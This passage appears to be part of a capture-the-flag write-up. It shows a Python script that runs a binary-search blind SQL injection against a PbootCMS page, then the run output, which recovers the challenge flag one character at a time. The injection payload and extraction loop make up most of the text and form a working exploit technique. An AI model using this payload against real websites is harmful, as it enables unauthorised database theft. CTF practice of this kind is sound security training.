 11
12 while head < tail:
13 mid = (head + tail) >> 1
14
15 payload = f'ascii(substr((select/*[*/group_concat(flag) from flaggzza) from {i} for 1))>{mid}'
16 resurl = f"{url}?test/3'/**/or/**/if({payload},0,1))%23"
17 r = requests.get(resurl)
18 if "执行SQL发生错误" in r.text:
19 head = mid + 1
20 else:
21 tail = mid
22
23 if head != 32:
24 result += chr(head)
25 else:
26 break
27 print(result)
28
Run: pbootcms
scuctf{f9d50312-1226-4d7c-b87a-40ff
scuctf{f9d50312-1226-4d7c-b87a-40ff1
scuctf{f9d50312-1226-4d7c-b87a-40ff17
scuctf{f9d50312-1226-4d7c-b87a-40ff17d
scuctf{f9d50312-1226-4d7c-b87a-40ff17d0
scuctf{f9d50312-1226-4d7c-b87a-40ff17d0d
scuctf{f9d50312-1226-4d7c-b87a-40ff17d0d1
scuctf{f9d50312-1226-4d7c-b87a-40ff17d0d13
scuctf{f9d50312-1226-4d7c-b87a-40ff17d0d134
scuctf{f9d50312-1226-4d7c-b87a-40ff17d0d134}